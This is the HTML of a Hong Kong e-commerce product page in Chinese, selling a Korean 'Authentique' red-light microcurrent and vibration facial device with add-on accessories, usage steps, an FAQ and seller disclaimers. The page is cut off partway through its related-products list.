<p><img loading="lazy" class="alignnone size-full wp-image-728361" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171245/Authentique-design-40.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171245/Authentique-design-40.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171245/Authentique-design-40.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171245/Authentique-design-40-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171245/Authentique-design-40-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171245/Authentique-design-40-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>極致輕巧但功能齊全！擁有三大特色<span style="color: #927ea8;" data-mce-style="color: #927ea8;"><strong> ①微電流導入 ②超微振動 ③LED 深層紅光</strong></span> 一次滿足！早鳥推出不到港幣300的超優惠價格，只有現在不要錯過！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728362" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171249/Authentique-design-41.png" alt="" width="800" height="830" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171249/Authentique-design-41.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171249/Authentique-design-41.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171249/Authentique-design-41-289x300.png 289w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171249/Authentique-design-41-768x797.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171249/Authentique-design-41-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171249/Authentique-design-41-600x623.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><strong>通過綠色認證、歐盟安全認證、韓國專利認證</strong></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728332" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164904/Authentique-design-38.png" alt="" width="800" height="965" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164904/Authentique-design-38.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164904/Authentique-design-38.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164904/Authentique-design-38-249x300.png 249w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164904/Authentique-design-38-768x926.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164904/Authentique-design-38-600x724.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728331" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164859/Authentique-design-37.png" alt="" width="800" height="714" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164859/Authentique-design-37.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164859/Authentique-design-37.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164859/Authentique-design-37-300x268.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164859/Authentique-design-37-768x685.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164859/Authentique-design-37-600x536.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728363" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171402/Authentique-design-24-1.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171402/Authentique-design-24-1.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14171402/Authentique-design-24-1.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171402/Authentique-design-24-1-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171402/Authentique-design-24-1-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14171402/Authentique-design-24-1-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><strong>還在用手塗抹保養品？你有更好的選擇！</strong></p>
<p><strong>使用方法1️⃣</strong>：使用 Authentique 搭配你的愛用保養品，塗抹保養品後直接以在臉部、頸部等部位舒緩輕滑，即可幫助保養品吸收。✅</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728319" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163544/ezgif.com-optimize.gif" alt="" width="800" height="250" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163544/ezgif.com-optimize.gif"></p>
<p><span data-offset-key="fncg1-0-0"><strong>使用方法2️⃣</strong>：搭配面膜/面膜後使用</span><span data-offset-key="fncg1-0-1">，在面膜上以 </span><span data-offset-key="fncg1-0-2">Authentique</span><span data-offset-key="fncg1-0-3"> 貼住臉部按摩，加強有效成分導入。</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728317" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163534/ezgif.com-optimize-2.gif" alt="" width="800" height="250" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163534/ezgif.com-optimize-2.gif"></p>
<p><strong>使用方法3️⃣</strong><span data-offset-key="bo3ke-0-1">：不搭配使用保養品或精華也沒問題！直接以 </span><span data-offset-key="bo3ke-0-2">Authentique </span><span data-offset-key="bo3ke-0-3">按摩臉部、頸部、肩部</span><span data-offset-key="bo3ke-0-4">，可舒緩疲勞、喚醒皮膚活力。</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728316" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163528/ezgif.com-optimize-3.gif" alt="" width="800" height="250" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14163528/ezgif.com-optimize-3.gif"></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728375" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14174227/Authentique-design-44.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14174227/Authentique-design-44.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14174227/Authentique-design-44.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14174227/Authentique-design-44-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14174227/Authentique-design-44-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14174227/Authentique-design-44-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><a href="https://searchingc.com/collections/authentique-addon/" data-mce-href="https://searchingc.com/collections/authentique-addon/"><span style="color: #0000ff;" data-mce-style="color: #0000ff;"><strong>點即前往美顏夥伴加購品頁面（美顏刮痧板/喚活眼霜/收納袋）：https://searchingc.com/collections/authentique-addon/</strong></span></a></p>
<p><span style="color: #927ea8;" data-mce-style="color: #927ea8;"><strong>▍Authentique 美顏刮痧板</strong></span></p>
<p>為100%高級不鏽鋼材質，不容易斷裂也不會刮傷拉扯脆弱的肌膚，新進科技一體成型設，一手可掌握的大小，特殊曲線設計輕鬆施力、按摩到正確的經絡部位！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-729584" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105530/Authentique-design-36-2.png" alt="" width="800" height="414" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105530/Authentique-design-36-2.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105530/Authentique-design-36-2.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105530/Authentique-design-36-2-300x155.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105530/Authentique-design-36-2-768x397.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105530/Authentique-design-36-2-600x311.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><span style="color: #927ea8;" data-mce-style="color: #927ea8;"><strong>▍Authentique 逆時空喚活眼霜</strong></span></p>
<p>含有現代美容科學的頂尖成分，例如六胜肽-8、8 種玻尿酸、白松露、角鯊烷、無窮花幹細胞培養液提取物、法國製的 Bipida 發酵過濾提取物等。此外還包含了生物技術(Biotech)成分和珍貴的天然成分分。搭配導入儀一起使用，讓 1+1 的力量 不只 2！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-729585" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105534/Authentique-design-35-2.png" alt="" width="800" height="402" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105534/Authentique-design-35-2.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105534/Authentique-design-35-2.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105534/Authentique-design-35-2-300x151.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105534/Authentique-design-35-2-768x386.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105534/Authentique-design-35-2-600x302.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><span style="color: #9a7eb0;" data-mce-style="color: #9a7eb0;"><strong>**超早鳥期間額外加贈品牌專屬收納袋**</strong></span></p>
<p>尺寸：10 x 10 公分</p>
<p><img loading="lazy" class="alignnone size-full wp-image-729583" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105526/Authentique-design-34-1.png" alt="" width="800" height="414" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105526/Authentique-design-34-1.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/16105526/Authentique-design-34-1.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105526/Authentique-design-34-1-300x155.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105526/Authentique-design-34-1-768x397.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/16105526/Authentique-design-34-1-600x311.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728323" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164825/Authentique-design-29.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164825/Authentique-design-29.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164825/Authentique-design-29.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164825/Authentique-design-29-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164825/Authentique-design-29-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164825/Authentique-design-29-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728324" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164828/Authentique-design-30.png" alt="" width="800" height="955" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164828/Authentique-design-30.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164828/Authentique-design-30.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164828/Authentique-design-30-251x300.png 251w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164828/Authentique-design-30-768x917.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164828/Authentique-design-30-600x716.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>※ 出貨產品包裝內附：產品本體、電池兩枚、專屬矽膠保護套、使用說明書<br />※ 全新電池連續使用可續行 120 分鐘，若每日正常使用約 2-3 個月需更換一次電池。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728326" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164836/Authentique-design-32.png" alt="" width="800" height="1143" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164836/Authentique-design-32.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164836/Authentique-design-32.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164836/Authentique-design-32-210x300.png 210w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164836/Authentique-design-32-717x1024.png 717w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164836/Authentique-design-32-768x1097.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164836/Authentique-design-32-600x857.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-728325" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164832/Authentique-design-31.png" alt="" width="800" height="107" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164832/Authentique-design-31.png" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164832/Authentique-design-31.png 800w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164832/Authentique-design-31-300x40.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164832/Authentique-design-31-768x103.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/11/14164832/Authentique-design-31-600x80.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Hi 我們是來自韓國的品牌 Authentique。</p>
<p>現代社會工作生活壓力越來越大，日積月累的疲勞會誠實地反映在肌膚的狀態上，而為了讓忙碌的日常生活也能輕鬆擁有高品質保養，Authentique 於焉而生。</p>
<blockquote>
<p><b>『日常居家美容，輕鬆奢養肌膚』── Authentique 品牌理念</b></p>
</blockquote>
<p>Authentique 第一代產品逆時空拉提喚活眼霜禮盒組，於韓國、日本、台灣推出後都大獲好評，在網路引起熱潮，不僅獲得韓國 Korea Consumer Best Brand Award 眼霜部門第一名，也成為台灣 MOMOTV 2022 年美妝類話題商品。</p>
<p>延續之前的經驗，Authentique 在美容領域不斷地追求變革和創新，我們收到許多人的期待──希望在短時間內有效進行護膚，此次我們開發了結合『微電流 + 超微振動 + LED 深層紅光』三種功能的新型態臉部導入儀！</p>
<p>通過不斷的測試和用戶實際體驗調整，我們持續科研、努力改進，並結合多年的市場經驗提高產品質量。此次早鳥專案中，我們能自信地與您介紹並推薦這款『紅光微電流 x 納米震動 隨行導入儀』，並確信它會為您的日常護膚帶來新的美麗變革。</p>
<p>作為美容和技術雙向結合的先驅，Authentique 期待為您帶來居家美容的新體驗，我們將始終與您同行、一同迎接最美麗燦爛的時刻！</p>
<p><img loading="lazy" class="alignnone size-full wp-image-728334" src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164949/asset_686157_image_big.png" alt="" width="800" height="294" data-mce-src="https://schks3.searchingc.com/wp-content/uploads/2023/11/14164949/asset_686157_image_big.png"></p>
<h3><span style="color: #9a7eb0;" data-mce-style="color: #9a7eb0;"><strong>常見問答</strong></span></h3>
<p><strong><span style="color: #ff0000;" data-mce-style="color: #ff0000;">Q：操作開關在哪裡？</span></strong><br />A：當您用手握住產品的接地部分並且電流部分接觸您的皮膚時即可工作，本產品無需單獨的開關。</p>
<p><strong><span style="color: #ff0000;" data-mce-style="color: #ff0000;">Q：產品繼續運作而不停止？</span></strong><br />A：使用產品後，請清除設備上殘留的任何精華液或乳霜。如果徹底清除殘留霜後再次出現相同情況，請聯絡客戶服務中心。</p>
<hr>
<p><span style="color: #9a7eb0;" data-mce-style="color: #9a7eb0;"><strong>線上客服</strong></span></p>
<p>Authentique 香港 Facebook 專頁：<a href="https://www.facebook.com/profile.php?id=61552575158560" data-mce-href="https://www.facebook.com/profile.php?id=61552575158560"><span style="color: #0000ff;" data-mce-style="color: #0000ff;">https://www.facebook.com/authentique.hk</span><span style="color: #0000ff;" data-mce-style="color: #0000ff;">/</span></a><br />Authentique 香港 Facebook 討論群組：<a href="https://www.facebook.com/groups/1017694362787605" data-mce-href="https://www.facebook.com/groups/1017694362787605"><span style="color: #0000ff;" data-mce-style="color: #0000ff;">https://www.facebook.com/groups/authentique.hk</span></a><br />Authentique 香港 Facebook 客服查詢：<a href="https://m.me/61552575158560" data-mce-href="https://m.me/61552575158560"><span style="color: #0000ff;" data-mce-style="color: #0000ff;">https://m.me/authentique.hk/</span></a></p>
<p>&#8212;&#8212;</p>
<p>早鳥集購刊載內容詳細和責任</p>
<ul>
<li>Searching C 平台上所刊載之物件、說明內容、及相關訊息，包括所刊載之多媒體檔案，均是由 Authentique 品牌商提供及授權發布，並刊載於平台，品牌商承諾擔保其內容及其產品的規格及知識產權之真實性、合法性、即時性等，Searching C 就刊載內容之真實性、合法性、即時性等並無審查之義務，亦不負任何明示或默示之承諾或擔保。所刊載之物件、說明內容、或相關訊息等，如有違反法令、違背公序良俗、侵害第三人權益之情形，Searching C 得不經事先通知，直接加以移除、使之無法被存取或被閱讀、或採取其他限制性措施。</li>
<li>品牌商提供之所有內容，品牌商需自行確認保證已取得合法使用資格，並取得於香港、澳門地區之媒體公開播送及公開傳輸等權利，若涉及相關之智慧財產權和法律問題等，皆由品牌商自行處理，與 Searching C 無涉。</li>
</ul>
<p>於法例許可的範圍下，我們排除因以下原因對閣下的所有責任 (不論於合約、侵權或其他形式出現及不論是否因我們的疏忽)：</p>
<ul>
<li>就我們的網站或其中的任何資料或相關的任何技術性、事實、文本或印刷上的不準確、錯誤或遺漏；</li>
<li>未能提供我們的網站（或其任何部份）、商品或服務；</li>
<li>任何延遲提供，或未能提供或使商品或服務可取用，或任何對商品或服務的疏忽提供；</li>
<li>任何商品不具備可商售品質或適合其預期用途；或</li>
<li>任何有關我們的網站、商品或服務的失實陳述。</li>
</ul>
<p><span style="color: #ff0000;" data-mce-style="color: #ff0000;"><strong>本產品為個人衛生用品，已拆封之產品不適用七天鑑賞期，拆封後即無法退換貨</strong></span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2 style="display:none">額外資訊</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e9%81%b8%e9%a0%85">
			<th class="woocommerce-product-attributes-item__label">選項</th>
			<td class="woocommerce-product-attributes-item__value"><p>單入, 兩入, 美顏套組</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                            <tr>
                                <th>運送地區</th>
                                <th>運費</th>
                            </tr></table>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 style="display:none;" class="woocommerce-Reviews-title">
			商品評價		</h2>

					<p class="woocommerce-noreviews">目前沒有評價。</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">搶先留言 &ldquo;韓國 Authentique 紅光微電流 x 納米震動 隨行導入儀&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/collections/authentique/#respond" style="display:none;">取消回覆</a></small></span><form action="https://searchingc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">你的電郵地址並不會被公開。</span> <span class="required-field-message" aria-hidden="true">必要欄位標記為 <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">您的評論&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">電子郵件&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在瀏覽器中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='728052' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-172213 status-publish first instock product_cat-2963 product_tag-122 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=172213" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="172213" data-product_sku="" aria-label="將「「 本・設・創・藝 」－ 連登仔VEX創Designer Keyboard」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-172213">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/authentique/?add_to_wishlist=172213" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="172213" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/designerkeyboard/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03015606/WhatsApp-Image-2019-01-31-at-16.57.34-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03015606/WhatsApp-Image-2019-01-31-at-16.57.34-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03015606/WhatsApp-Image-2019-01-31-at-16.57.34-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03015606/WhatsApp-Image-2019-01-31-at-16.57.34-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03015606/WhatsApp-Image-2019-01-31-at-16.57.34-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03015606/WhatsApp-Image-2019-01-31-at-16.57.34.jpeg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03015605/WhatsApp-Image-2019-02-01-at-14.13.47-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/designerkeyboard/">「 本・設・創・藝 」－ 連登仔VEX創Designer Keyboard</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0c6e79679"  data-product-id="172213"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;50</bdi></span></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-115239 status-publish instock product_cat-2963 product_tag-new-release- has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/mega-tiny-anti-gravity-case/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="115239" data-product_sku="" aria-label="選取「Mega Tiny 奈米抗重力手機殼」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-115239">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/authentique/?add_to_wishlist=115239" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="115239" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/mega-tiny-anti-gravity-case/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142719/skucover_iphone_megatiny-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142719/skucover_iphone_megatiny-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142719/skucover_iphone_megatiny-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03142719/skucover_iphone_megatiny-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03142719/skucover_iphone_megatiny-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 25%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/mega-tiny-anti-gravity-case/">Mega Tiny 奈米抗重力手機殼</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0c6e7c978"  data-product-id="115239"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-181212 status-publish onbackorder product_cat-2963 product_cat-6990 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=181212" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="181212" data-product_sku="" aria-label="將「美國 touch ink pad 寵物手印組合連相框」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-181212">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/authentique/?add_to_wishlist=181212" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="181212" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/touch-ink-pad-2/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03000315/touch-in-pad10-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03000315/touch-in-pad10-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03000315/touch-in-pad10-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03000315/touch-in-pad10-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03000315/touch-in-pad10-600x601.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03000315/touch-in-pad10-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03000315/touch-in-pad10.png 692w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03000313/touch-in-pad11-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 13%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/touch-ink-pad-2/">美國 touch ink pad 寵物手印組合連相框</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0c6e7ef69"  data-product-id="181212"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;349</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
